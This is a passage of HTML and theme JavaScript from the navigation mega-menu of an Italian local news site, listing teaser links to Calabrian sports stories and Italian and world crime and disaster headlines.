<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2453";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
